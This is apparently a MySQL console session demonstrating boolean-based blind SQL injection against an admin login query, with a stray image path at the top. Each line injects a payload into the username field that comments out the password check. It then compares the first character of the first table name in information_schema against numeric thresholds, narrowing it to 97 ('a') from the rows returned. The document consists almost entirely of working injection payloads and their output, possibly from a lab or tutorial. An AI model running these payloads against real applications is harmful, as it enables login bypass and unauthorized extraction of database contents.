 mysql> select username,passwd from admin where username = '123456'or ord(mid((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1),1,1)) > '100'; #' and passwd = '123456';
Empty set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or ord(mid((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1),1,1)) > '80'; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or ord(mid((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1),1,1)) > '90'; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or ord(mid((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1),1,1)) > '95'; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or ord(mid((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1),1,1)) > '98'; #' and passwd = '123456';
Empty set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or ord(mid((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1),1,1)) = '96'; #' and passwd = '123456';
Empty set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or ord(mid((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1),1,1)) = '97'; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)